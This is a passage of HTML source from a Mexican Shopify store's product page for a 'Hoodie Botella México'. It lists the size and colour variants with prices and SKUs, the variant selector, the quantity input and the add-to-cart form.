VERDE","options":["CH","VERDE"],"price":48900,"weight":1000,"compare_at_price":99900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":22295859363903,"position":7,"preview_image":{"aspect_ratio":1.5,"height":1280,"width":1920,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/flat-lay-pullover-hoodie-mockup-23840_4_78323f90-0a30-40dd-a7ae-baf5f29b7ed4.png?v=1752533124"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39555828056127,"title":"M \/ BLANCO","option1":"M","option2":"BLANCO","option3":null,"sku":"HO-AJMK-0011-M-H-B","requires_shipping":true,"taxable":true,"featured_image":{"id":28999216693311,"product_id":6841668075583,"position":1,"created_at":"2021-12-30T12:42:40-06:00","updated_at":"2025-07-14T16:45:23-06:00","alt":null,"width":1920,"height":1280,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/flat-lay-pullover-hoodie-mockup-23840_6_ae45fb13-cb90-4855-ad1d-80d2ca8d9707.png?v=1752533123","variant_ids":[39555761406015,39555828056127,39555828252735,39555828449343]},"available":true,"name":"Hoodie Botella México - M \/ BLANCO","public_title":"M \/ BLANCO","options":["M","BLANCO"],"price":48900,"weight":1000,"compare_at_price":99900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":21441611268159,"position":1,"preview_image":{"aspect_ratio":1.5,"height":1280,"width":1920,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/flat-lay-pullover-hoodie-mockup-23840_6_ae45fb13-cb90-4855-ad1d-80d2ca8d9707.png?v=1752533123"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39555828088895,"title":"M \/ NEGRO","option1":"M","option2":"NEGRO","option3":null,"sku":"HO-AJMK-0011-M-H-N","requires_shipping":true,"taxable":true,"featured_image":{"id":28999216791615,"product_id":6841668075583,"position":3,"created_at":"2021-12-30T12:42:40-06:00","updated_at":"2025-07-14T16:45:23-06:00","alt":null,"width":1920,"height":1280,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/flat-lay-pullover-hoodie-mockup-23840_91492f62-d9de-4efe-a78e-d295187bea0a.png?v=1752533123","variant_ids":[39555827892287,39555828088895,39555828285503,39555828482111]},"available":true,"name":"Hoodie Botella México - M \/ NEGRO","public_title":"M \/ NEGRO","options":["M","NEGRO"],"price":48900,"weight":1000,"compare_at_price":99900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":21441611104319,"position":3,"preview_image":{"aspect_ratio":1.5,"height":1280,"width":1920,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/flat-lay-pullover-hoodie-mockup-23840_91492f62-d9de-4efe-a78e-d295187bea0a.png?v=1752533123"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39555828121663,"title":"M \/ ROJO","option1":"M","option2":"ROJO","option3":null,"sku":"HO-AJMK-0011-M-H-R","requires_shipping":true,"taxable":true,"featured_image":{"id":28999216726079,"product_id":6841668075583,"position":4,"created_at":"2021-12-30T12:42:40-06:00","updated_at":"2025-07-14T16:45:24-06:00","alt":null,"width":1920,"height":1280,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/flat-lay-pullover-hoodie-mockup-23840_1_4afbf71e-1d10-4c61-9375-f63784421d23.png?v=1752533124","variant_ids":[39555827925055,39555828121663,39555828318271,39555828514879]},"available":true,"name":"Hoodie Botella México - M \/ ROJO","public_title":"M \/ ROJO","options":["M","ROJO"],"price":48900,"weight":1000,"compare_at_price":99900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":21441611137087,"position":4,"preview_image":{"aspect_ratio":1.5,"height":1280,"width":1920,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/flat-lay-pullover-hoodie-mockup-23840_1_4afbf71e-1d10-4c61-9375-f63784421d23.png?v=1752533124"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39555828154431,"title":"M \/ AZUL","option1":"M","option2":"AZUL","option3":null,"sku":"HO-AJMK-0011-M-H-A","requires_shipping":true,"taxable":true,"featured_image":{"id":28999216595007,"product_id":6841668075583,"position":5,"created_at":"2021-12-30T12:42:40-06:00","updated_at":"2025-07-14T16:45:24-06:00","alt":null,"width":1920,"height":1280,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/flat-lay-pullover-hoodie-mockup-23840_2_ae2dd2d4-a5b1-432b-b6fc-036931d87610.png?v=1752533124","variant_ids":[39555827957823,39555828154431,39555828351039,39555828547647]},"available":true,"name":"Hoodie Botella México - M \/ AZUL","public_title":"M \/ AZUL","options":["M","AZUL"],"price":48900,"weight":1000,"compare_at_price":99900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":21441611169855,"position":5,"preview_image":{"aspect_ratio":1.5,"height":1280,"width":1920,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/flat-lay-pullover-hoodie-mockup-23840_2_ae2dd2d4-a5b1-432b-b6fc-036931d87610.png?v=1752533124"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39555828187199,"title":"M \/ AZUL MARINO","option1":"M","option2":"AZUL MARINO","option3":null,"sku":"HO-AJMK-0011-M-H-AM","requires_shipping":true,"taxable":true,"featured_image":{"id":28999216660543,"product_id":6841668075583,"position":6,"created_at":"2021-12-30T12:42:40-06:00","updated_at":"2025-07-14T16:45:24-06:00","alt":null,"width":1920,"height":1280,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/flat-lay-pullover-hoodie-mockup-23840_3_76fc9ac1-630d-44dc-9210-e9ba0224d032.png?v=1752533124","variant_ids":[39555827990591,39555828187199,39555828383807,39555828580415]},"available":true,"name":"Hoodie Botella México - M \/ AZUL MARINO","public_title":"M \/ AZUL MARINO","options":["M","AZUL MARINO"],"price":48900,"weight":1000,"compare_at_price":99900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":21441611202623,"position":6,"preview_image":{"aspect_ratio":1.5,"height":1280,"width":1920,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/flat-lay-pullover-hoodie-mockup-23840_3_76fc9ac1-630d-44dc-9210-e9ba0224d032.png?v=1752533124"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39555828219967,"title":"M \/ VERDE","option1":"M","option2":"VERDE","option3":null,"sku":"HO-AJMK-0011-M-H-VE","requires_shipping":true,"taxable":true,"featured_image":{"id":29764399693887,"product_id":6841668075583,"position":7,"created_at":"2022-09-06T15:55:25-05:00","updated_at":"2025-07-14T16:45:24-06:00","alt":null,"width":1920,"height":1280,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/flat-lay-pullover-hoodie-mockup-23840_4_78323f90-0a30-40dd-a7ae-baf5f29b7ed4.png?v=1752533124","variant_ids":[39555828023359,39555828219967,39555828416575,39555828613183]},"available":true,"name":"Hoodie Botella México - M \/ VERDE","public_title":"M \/ VERDE","options":["M","VERDE"],"price":48900,"weight":1000,"compare_at_price":99900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":22295859363903,"position":7,"preview_image":{"aspect_ratio":1.5,"height":1280,"width":1920,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/flat-lay-pullover-hoodie-mockup-23840_4_78323f90-0a30-40dd-a7ae-baf5f29b7ed4.png?v=1752533124"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39555828252735,"title":"G \/ BLANCO","option1":"G","option2":"BLANCO","option3":null,"sku":"HO-AJMK-0011-G-H-B","requires_shipping":true,"taxable":true,"featured_image":{"id":28999216693311,"product_id":6841668075583,"position":1,"created_at":"2021-12-30T12:42:40-06:00","updated_at":"2025-07-14T16:45:23-06:00","alt":null,"width":1920,"height":1280,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/flat-lay-pullover-hoodie-mockup-23840_6_ae45fb13-cb90-4855-ad1d-80d2ca8d9707.png?v=1752533123","variant_ids":[39555761406015,39555828056127,39555828252735,39555828449343]},"available":true,"name":"Hoodie Botella México - G \/ BLANCO","public_title":"G \/ BLANCO","options":["G","BLANCO"],"price":48900,"weight":1000,"compare_at_price":99900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":21441611268159,"position":1,"preview_image":{"aspect_ratio":1.5,"height":1280,"width":1920,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/flat-lay-pullover-hoodie-mockup-23840_6_ae45fb13-cb90-4855-ad1d-80d2ca8d9707.png?v=1752533123"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39555828285503,"title":"G \/ NEGRO","option1":"G","option2":"NEGRO","option3":null,"sku":"HO-AJMK-0011-G-H-N","requires_shipping":true,"taxable":true,"featured_image":{"id":28999216791615,"product_id":6841668075583,"position":3,"created_at":"2021-12-30T12:42:40-06:00","updated_at":"2025-07-14T16:45:23-06:00","alt":null,"width":1920,"height":1280,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/flat-lay-pullover-hoodie-mockup-23840_91492f62-d9de-4efe-a78e-d295187bea0a.png?v=1752533123","variant_ids":[39555827892287,39555828088895,39555828285503,39555828482111]},"available":true,"name":"Hoodie Botella México - G \/ NEGRO","public_title":"G \/ NEGRO","options":["G","NEGRO"],"price":48900,"weight":1000,"compare_at_price":99900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":21441611104319,"position":3,"preview_image":{"aspect_ratio":1.5,"height":1280,"width":1920,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/flat-lay-pullover-hoodie-mockup-23840_91492f62-d9de-4efe-a78e-d295187bea0a.png?v=1752533123"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39555828318271,"title":"G \/ ROJO","option1":"G","option2":"ROJO","option3":null,"sku":"HO-AJMK-0011-G-H-R","requires_shipping":true,"taxable":true,"featured_image":{"id":28999216726079,"product_id":6841668075583,"position":4,"created_at":"2021-12-30T12:42:40-06:00","updated_at":"2025-07-14T16:45:24-06:00","alt":null,"width":1920,"height":1280,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/flat-lay-pullover-hoodie-mockup-23840_1_4afbf71e-1d10-4c61-9375-f63784421d23.png?v=1752533124","variant_ids":[39555827925055,39555828121663,39555828318271,39555828514879]},"available":true,"name":"Hoodie Botella México - G \/ ROJO","public_title":"G \/ ROJO","options":["G","ROJO"],"price":48900,"weight":1000,"compare_at_price":99900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":21441611137087,"position":4,"preview_image":{"aspect_ratio":1.5,"height":1280,"width":1920,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/flat-lay-pullover-hoodie-mockup-23840_1_4afbf71e-1d10-4c61-9375-f63784421d23.png?v=1752533124"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39555828351039,"title":"G \/ AZUL","option1":"G","option2":"AZUL","option3":null,"sku":"HO-AJMK-0011-G-H-A","requires_shipping":true,"taxable":true,"featured_image":{"id":28999216595007,"product_id":6841668075583,"position":5,"created_at":"2021-12-30T12:42:40-06:00","updated_at":"2025-07-14T16:45:24-06:00","alt":null,"width":1920,"height":1280,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/flat-lay-pullover-hoodie-mockup-23840_2_ae2dd2d4-a5b1-432b-b6fc-036931d87610.png?v=1752533124","variant_ids":[39555827957823,39555828154431,39555828351039,39555828547647]},"available":true,"name":"Hoodie Botella México - G \/ AZUL","public_title":"G \/ AZUL","options":["G","AZUL"],"price":48900,"weight":1000,"compare_at_price":99900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":21441611169855,"position":5,"preview_image":{"aspect_ratio":1.5,"height":1280,"width":1920,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/flat-lay-pullover-hoodie-mockup-23840_2_ae2dd2d4-a5b1-432b-b6fc-036931d87610.png?v=1752533124"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39555828383807,"title":"G \/ AZUL MARINO","option1":"G","option2":"AZUL MARINO","option3":null,"sku":"HO-AJMK-0011-G-H-AM","requires_shipping":true,"taxable":true,"featured_image":{"id":28999216660543,"product_id":6841668075583,"position":6,"created_at":"2021-12-30T12:42:40-06:00","updated_at":"2025-07-14T16:45:24-06:00","alt":null,"width":1920,"height":1280,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/flat-lay-pullover-hoodie-mockup-23840_3_76fc9ac1-630d-44dc-9210-e9ba0224d032.png?v=1752533124","variant_ids":[39555827990591,39555828187199,39555828383807,39555828580415]},"available":true,"name":"Hoodie Botella México - G \/ AZUL MARINO","public_title":"G \/ AZUL MARINO","options":["G","AZUL MARINO"],"price":48900,"weight":1000,"compare_at_price":99900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":21441611202623,"position":6,"preview_image":{"aspect_ratio":1.5,"height":1280,"width":1920,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/flat-lay-pullover-hoodie-mockup-23840_3_76fc9ac1-630d-44dc-9210-e9ba0224d032.png?v=1752533124"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39555828416575,"title":"G \/ VERDE","option1":"G","option2":"VERDE","option3":null,"sku":"HO-AJMK-0011-G-H-VER","requires_shipping":true,"taxable":true,"featured_image":{"id":29764399693887,"product_id":6841668075583,"position":7,"created_at":"2022-09-06T15:55:25-05:00","updated_at":"2025-07-14T16:45:24-06:00","alt":null,"width":1920,"height":1280,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/flat-lay-pullover-hoodie-mockup-23840_4_78323f90-0a30-40dd-a7ae-baf5f29b7ed4.png?v=1752533124","variant_ids":[39555828023359,39555828219967,39555828416575,39555828613183]},"available":true,"name":"Hoodie Botella México - G \/ VERDE","public_title":"G \/ VERDE","options":["G","VERDE"],"price":48900,"weight":1000,"compare_at_price":99900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":22295859363903,"position":7,"preview_image":{"aspect_ratio":1.5,"height":1280,"width":1920,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/flat-lay-pullover-hoodie-mockup-23840_4_78323f90-0a30-40dd-a7ae-baf5f29b7ed4.png?v=1752533124"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39555828449343,"title":"EG \/ BLANCO","option1":"EG","option2":"BLANCO","option3":null,"sku":"HO-AJMK-0011-EG-H-B","requires_shipping":true,"taxable":true,"featured_image":{"id":28999216693311,"product_id":6841668075583,"position":1,"created_at":"2021-12-30T12:42:40-06:00","updated_at":"2025-07-14T16:45:23-06:00","alt":null,"width":1920,"height":1280,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/flat-lay-pullover-hoodie-mockup-23840_6_ae45fb13-cb90-4855-ad1d-80d2ca8d9707.png?v=1752533123","variant_ids":[39555761406015,39555828056127,39555828252735,39555828449343]},"available":true,"name":"Hoodie Botella México - EG \/ BLANCO","public_title":"EG \/ BLANCO","options":["EG","BLANCO"],"price":48900,"weight":1000,"compare_at_price":99900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":21441611268159,"position":1,"preview_image":{"aspect_ratio":1.5,"height":1280,"width":1920,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/flat-lay-pullover-hoodie-mockup-23840_6_ae45fb13-cb90-4855-ad1d-80d2ca8d9707.png?v=1752533123"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39555828482111,"title":"EG \/ NEGRO","option1":"EG","option2":"NEGRO","option3":null,"sku":"HO-AJMK-0011-EG-H-N","requires_shipping":true,"taxable":true,"featured_image":{"id":28999216791615,"product_id":6841668075583,"position":3,"created_at":"2021-12-30T12:42:40-06:00","updated_at":"2025-07-14T16:45:23-06:00","alt":null,"width":1920,"height":1280,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/flat-lay-pullover-hoodie-mockup-23840_91492f62-d9de-4efe-a78e-d295187bea0a.png?v=1752533123","variant_ids":[39555827892287,39555828088895,39555828285503,39555828482111]},"available":true,"name":"Hoodie Botella México - EG \/ NEGRO","public_title":"EG \/ NEGRO","options":["EG","NEGRO"],"price":48900,"weight":1000,"compare_at_price":99900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":21441611104319,"position":3,"preview_image":{"aspect_ratio":1.5,"height":1280,"width":1920,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/flat-lay-pullover-hoodie-mockup-23840_91492f62-d9de-4efe-a78e-d295187bea0a.png?v=1752533123"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39555828514879,"title":"EG \/ ROJO","option1":"EG","option2":"ROJO","option3":null,"sku":"HO-AJMK-0011-EG-H-R","requires_shipping":true,"taxable":true,"featured_image":{"id":28999216726079,"product_id":6841668075583,"position":4,"created_at":"2021-12-30T12:42:40-06:00","updated_at":"2025-07-14T16:45:24-06:00","alt":null,"width":1920,"height":1280,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/flat-lay-pullover-hoodie-mockup-23840_1_4afbf71e-1d10-4c61-9375-f63784421d23.png?v=1752533124","variant_ids":[39555827925055,39555828121663,39555828318271,39555828514879]},"available":true,"name":"Hoodie Botella México - EG \/ ROJO","public_title":"EG \/ ROJO","options":["EG","ROJO"],"price":48900,"weight":1000,"compare_at_price":99900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":21441611137087,"position":4,"preview_image":{"aspect_ratio":1.5,"height":1280,"width":1920,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/flat-lay-pullover-hoodie-mockup-23840_1_4afbf71e-1d10-4c61-9375-f63784421d23.png?v=1752533124"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39555828547647,"title":"EG \/ AZUL","option1":"EG","option2":"AZUL","option3":null,"sku":"HO-AJMK-0011-EG-H-A","requires_shipping":true,"taxable":true,"featured_image":{"id":28999216595007,"product_id":6841668075583,"position":5,"created_at":"2021-12-30T12:42:40-06:00","updated_at":"2025-07-14T16:45:24-06:00","alt":null,"width":1920,"height":1280,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/flat-lay-pullover-hoodie-mockup-23840_2_ae2dd2d4-a5b1-432b-b6fc-036931d87610.png?v=1752533124","variant_ids":[39555827957823,39555828154431,39555828351039,39555828547647]},"available":true,"name":"Hoodie Botella México - EG \/ AZUL","public_title":"EG \/ AZUL","options":["EG","AZUL"],"price":48900,"weight":1000,"compare_at_price":99900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":21441611169855,"position":5,"preview_image":{"aspect_ratio":1.5,"height":1280,"width":1920,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/flat-lay-pullover-hoodie-mockup-23840_2_ae2dd2d4-a5b1-432b-b6fc-036931d87610.png?v=1752533124"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39555828580415,"title":"EG \/ AZUL MARINO","option1":"EG","option2":"AZUL MARINO","option3":null,"sku":"HO-AJMK-0011-EG-H-AM","requires_shipping":true,"taxable":true,"featured_image":{"id":28999216660543,"product_id":6841668075583,"position":6,"created_at":"2021-12-30T12:42:40-06:00","updated_at":"2025-07-14T16:45:24-06:00","alt":null,"width":1920,"height":1280,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/flat-lay-pullover-hoodie-mockup-23840_3_76fc9ac1-630d-44dc-9210-e9ba0224d032.png?v=1752533124","variant_ids":[39555827990591,39555828187199,39555828383807,39555828580415]},"available":true,"name":"Hoodie Botella México - EG \/ AZUL MARINO","public_title":"EG \/ AZUL MARINO","options":["EG","AZUL MARINO"],"price":48900,"weight":1000,"compare_at_price":99900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":21441611202623,"position":6,"preview_image":{"aspect_ratio":1.5,"height":1280,"width":1920,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/flat-lay-pullover-hoodie-mockup-23840_3_76fc9ac1-630d-44dc-9210-e9ba0224d032.png?v=1752533124"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39555828613183,"title":"EG \/ VERDE","option1":"EG","option2":"VERDE","option3":null,"sku":"HO-AJMK-0011-EG-H-VER","requires_shipping":true,"taxable":true,"featured_image":{"id":29764399693887,"product_id":6841668075583,"position":7,"created_at":"2022-09-06T15:55:25-05:00","updated_at":"2025-07-14T16:45:24-06:00","alt":null,"width":1920,"height":1280,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/flat-lay-pullover-hoodie-mockup-23840_4_78323f90-0a30-40dd-a7ae-baf5f29b7ed4.png?v=1752533124","variant_ids":[39555828023359,39555828219967,39555828416575,39555828613183]},"available":true,"name":"Hoodie Botella México - EG \/ VERDE","public_title":"EG \/ VERDE","options":["EG","VERDE"],"price":48900,"weight":1000,"compare_at_price":99900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":22295859363903,"position":7,"preview_image":{"aspect_ratio":1.5,"height":1280,"width":1920,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/flat-lay-pullover-hoodie-mockup-23840_4_78323f90-0a30-40dd-a7ae-baf5f29b7ed4.png?v=1752533124"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--17506800336959__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--17506800336959__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--17506800336959__main"
        class="select__select"
        form="product-form-template--17506800336959__main"
      ><option
            
              selected="selected"
            
            
            value="39555761406015"
          >CH / BLANCO - $489.00 </option><option
            
            
            value="39555827892287"
          >CH / NEGRO - $489.00 </option><option
            
            
            value="39555827925055"
          >CH / ROJO - $489.00 </option><option
            
            
            value="39555827957823"
          >CH / AZUL - $489.00 </option><option
            
            
            value="39555827990591"
          >CH / AZUL MARINO - $489.00 </option><option
            
            
            value="39555828023359"
          >CH / VERDE - $489.00 </option><option
            
            
            value="39555828056127"
          >M / BLANCO - $489.00 </option><option
            
            
            value="39555828088895"
          >M / NEGRO - $489.00 </option><option
            
            
            value="39555828121663"
          >M / ROJO - $489.00 </option><option
            
            
            value="39555828154431"
          >M / AZUL - $489.00 </option><option
            
            
            value="39555828187199"
          >M / AZUL MARINO - $489.00 </option><option
            
            
            value="39555828219967"
          >M / VERDE - $489.00 </option><option
            
            
            value="39555828252735"
          >G / BLANCO - $489.00 </option><option
            
            
            value="39555828285503"
          >G / NEGRO - $489.00 </option><option
            
            
            value="39555828318271"
          >G / ROJO - $489.00 </option><option
            
            
            value="39555828351039"
          >G / AZUL - $489.00 </option><option
            
            
            value="39555828383807"
          >G / AZUL MARINO - $489.00 </option><option
            
            
            value="39555828416575"
          >G / VERDE - $489.00 </option><option
            
            
            value="39555828449343"
          >EG / BLANCO - $489.00 </option><option
            
            
            value="39555828482111"
          >EG / NEGRO - $489.00 </option><option
            
            
            value="39555828514879"
          >EG / ROJO - $489.00 </option><option
            
            
            value="39555828547647"
          >EG / AZUL - $489.00 </option><option
            
            
            value="39555828580415"
          >EG / AZUL MARINO - $489.00 </option><option
            
            
            value="39555828613183"
          >EG / VERDE - $489.00 </option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>







<style>
  #ProductSubmitButton-template--17506800336959__main,
  #SectionAtcBtn-template--17506800336959__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
  "
><product-form
      id="ProductForm-template--17506800336959__main"
      class="product-form main-product-form"
      data-section="template--17506800336959__main"
      data-options="TALLA,COLOR"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--17506800336959__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--17506800336959__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="39555761406015"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--left product-form__quantity-and-btn--stretch-quantity'>
            
              
  
<div
  id="Quantity-Form-template--17506800336959__main"
  class="product-form__input product-form__quantity"
  
><label class="quantity__label form__label" for="Quantity-template--17506800336959__main">
    Cantidad
    <span class="quantity__rules-cart no-js-hidden hidden">
      <span class="loading-overlay hidden">
        <span class="loading-overlay__spinner">
          <svg
            aria-hidden="true"
            focusable="false"
            class="spinner"
            viewBox="0 0 66 66"
            xmlns="http://www.w3.org/2000/svg"
          >
            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
          </svg>
        </span>
      </span>
      <span
        >(<span class="quantity-cart">0</span> en el carrito)</span
      >
    </span>
  </label>
  <quantity-input
    class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text"
    data-section="template--17506800336959__main"
  >
    <button class="quantity__button no-js-hidden" name="minus" type="button">
      <span class="visually-hidden">Reducir cantidad para Hoodie Botella México</span>
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

    </button>
    <input
      class="quantity__input"
      type="number"
      name="quantity"
      id="Quantity-template--17506800336959__main"
      data-cart-quantity="0"
      data-min="1"
      min="1"
      
      step="1"
      value="1"
      form="product-form-template--17506800336959__main"
    >
    <button class="quantity__button no-js-hidden" name="plus" type="button">
      <span class="visually-hidden">Aumentar cantidad para Hoodie Botella México</span>
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

    </button>
  </quantity-input>
</div>




            
            <button
              id="ProductSubmitButton-template--17506800336959__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Agregar al carrito
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="d4d8c3f62818455eac33d579a65cd9d6" buyer-country="MX" buyer-locale="es" buyer-currency="MXN" 